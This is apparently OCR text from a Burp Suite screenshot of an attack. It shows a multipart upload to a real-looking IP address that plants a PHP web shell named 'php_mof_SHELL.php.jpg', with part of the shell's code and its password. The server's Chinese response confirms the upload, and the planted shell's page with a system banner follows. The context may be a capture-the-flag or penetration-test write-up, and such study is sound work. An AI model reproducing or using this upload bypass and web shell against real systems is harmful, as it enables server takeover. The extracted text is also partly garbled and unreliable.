 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CSRF JSON Beautifier
1 × 2 × 3 × ...
Go Cancel < > Target: http://114.55.36.69:8014
Request
Raw Params Headers Hex
9dcd03f8%22%3B%7D
Connection: close
------WebKitFormBoundarybr7uxUj1Wo9SWXlj
Content-Disposition: form-data; name="upload_file"; filename="php_mof_SHELL.php.jpg"
Content-Type: application/octet-stream
<?php
$password='admin';//pass
$shellname='丫丫';//my_name
$myurl='http://www.web-shell.com';//my_url
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="msg">
<div id="w0" class="alert-success alert fade in">
<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>
上传成功，文件路径为./upload/fc31e7e7b1d986c94df5e699ac2e4f5f/php_mof_SHELL.php.jpg
</div> </div>
</li>
</ol>
</div>
</div>
? < + > Type a search term 0 matches
Done 3,095 bytes | 51 millis
Cib_security 114.55.36.69-PHPmofsh
不安全 114.55.36.69:8014/web/upload/fc31e7e7b1d986c94df5e699ac2e4f5f/php_mof_SHELL.php.jpg
Linux______Apache/2.2.15 (CentOS)______Linux b7da758dfe08 3.13.0-86-generic #130-Ubuntu SMP Mon Apr 18 18:27:15 UTC 2016 x86_64
PASS: 登陆